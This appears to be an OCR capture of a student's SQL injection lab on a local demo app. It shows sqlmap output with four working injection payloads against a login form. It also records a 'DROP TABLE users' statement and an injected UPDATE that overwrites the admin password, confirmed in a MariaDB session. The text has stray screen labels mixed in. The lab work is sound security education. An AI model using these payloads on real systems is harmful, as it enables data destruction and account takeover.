 Files
Home / Documents / VIT / SEM 5 / Cyber Securit... ital Forensics / LAB / LAB 7 / sql-injection-test
artin@kali: ~
[11:53:12] [INFO] executing SQL data definition statement: 'DROP TABLE users'
DROP TABLE users: 'NULL'
[11:53:12] [INFO] fetched data logged to text files under '/home/artin/.local/share/sqlmap/output/localhost'
[*] ending @ 11:53:12 /2024-10-11/
Downloads
┌──(artin㉿kali)-[~]
└─$ sqlmap -u "http://localhost:8080/index.php" --data="username=admin&password=admin" --sql-query="UPDATE user
name SET password='root' WHERE username='admin';
" --risk=3 --level=5
Videos
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.8.8#stable}
|_ -| . [(]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability
and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:54:41 /2025-05-24/
[11:54:42] [INFO] resuming back-end DBMS 'mysql'
[11:54:42] [INFO] testing connection to the target URL
got a 302 redirect to 'http://localhost:8080/failed.php'. Do you want to follow? [Y/n] y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: username=admin%' OR NOT 7965=7965#&password=admin
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: username=admin%' AND EXTRACTVALUE(6006,CONCAT(0x5c,0x717a717671,(SELECT (ELT(6006=6006,1))),0x7171
707171)) AND 'KcRK%'='KcRK&password=admin
    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: username=admin%';SELECT SLEEP(5)#&password=admin
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=admin%' AND (SELECT 2342 FROM (SELECT(SLEEP(5)))krZT) AND 'kcgU%'='kcgU&password=admin
---
[11:54:43] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.2.21
php
php
3
php
index.php
artin@kali: ~
MariaDB [sql_injection_demo]> select * username;
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that
corresponds to your MariaDB server version for the right syntax to use near 'use
rname' at line 1
MariaDB [sql_injection_demo]> select * from username;
+----+----------+-----------+
| id | username | password  |
+----+----------+-----------+
|  1 | admin    | admin123  |
|  2 | user1    | password1 |
+----+----------+-----------+
2 rows in set (0.001 sec)
MariaDB [sql_injection_demo]> select * from username;
+----+----------+-----------+
| id | username | password  |
+----+----------+-----------+
|  1 | admin    | root      |
|  2 | user1    | password1 |
+----+----------+-----------+
2 rows in set (0.001 sec)
MariaDB [sql_injection_demo]>